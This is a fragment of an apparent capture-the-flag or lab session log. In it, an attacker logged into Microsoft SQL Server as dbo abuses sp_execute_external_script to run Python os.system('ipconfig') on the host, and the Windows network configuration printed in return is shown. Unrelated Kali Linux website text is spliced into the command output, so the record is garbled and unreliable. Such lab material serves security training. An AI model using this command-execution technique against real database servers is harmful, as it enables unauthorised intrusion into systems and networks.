 0
SQL (hacker  dbo@master)> EXECUTE sp_execute_external_script @language = N'Python', @script = N'print(__import__("os").system("ipconfig"))'
INFO(COMPATIBILITY\POO_PUBLIC): Line 0: STDOUT message(s) from external script:
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : dead:beef::1001
   IPv6 Address. . . . . . . . . . . : dead:beef::2d87:8b35:78e7:f2e6
   Link-local IPv6 Address . . . . . : fe80::fb0d:65de:9445:4c72%8
   IPv4 Address. . . . . . . . . . . : 10.13.38.11
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : dead:beef::1
                                       fe80::250:56ff:fe94:1921%8
                                       10.13.38.2
Want to know more about Kali? Search for it here!
Documentation
Kali Tools
Ethernet adapter Ethernet1 2:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 172.20.128.101
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :
Check out what's new in the latest release of Kali Linux!
Express Edition will continue to be enforced.
0
SQL (hacker  dbo@master)>